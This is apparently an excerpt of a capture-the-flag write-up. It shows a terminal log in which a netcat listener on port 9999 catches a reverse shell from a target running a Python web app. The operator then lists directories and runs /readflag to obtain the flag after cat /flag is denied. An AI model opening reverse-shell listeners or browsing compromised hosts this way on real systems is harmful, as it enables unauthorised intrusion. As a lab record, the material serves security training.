 root@fuboy:~# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 111.22.136.113 2621
$ ls
ls
Captcha.py  app.py  static  templates
$ ls /
ls /
app   dev                   flag  lib64  opt       root  srv  usr
bin   docker-entrypoint.sh  home  media  proc      run   sys  var
boot  etc                   lib   mnt    readflag  sbin  tmp
$ cat /flag
cat /flag
cat: /flag: Permission denied
$ /readflag
/readflag
flag{jasper_wanna_two_girlfriend}